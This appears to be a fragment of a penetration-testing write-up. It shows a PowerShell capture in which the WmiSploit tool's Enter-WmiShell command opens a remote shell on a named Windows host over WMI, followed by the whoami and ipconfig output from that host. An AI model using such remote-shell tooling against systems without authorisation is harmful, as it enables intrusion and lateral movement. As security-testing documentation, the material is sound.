 PS C:\Users\User\Downloads\WMI\WmiSploit> Enter-WmiShell -ComputerName desktop-1st179m -UserName netbiosX
[desktop-1st179m]: WmiShell>whoami
desktop-1st179m\netbiosx
[desktop-1st179m]: WmiShell>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : home
Link-local IPv6 Address . . . . . : fe80::45d5:d129:da6c:1903%2
IPv4 Address. . . . . . . . . . . : 192.168.1.124
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.254
Ethernet adapter Bluetooth:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
[desktop-1st179m]: WmiShell>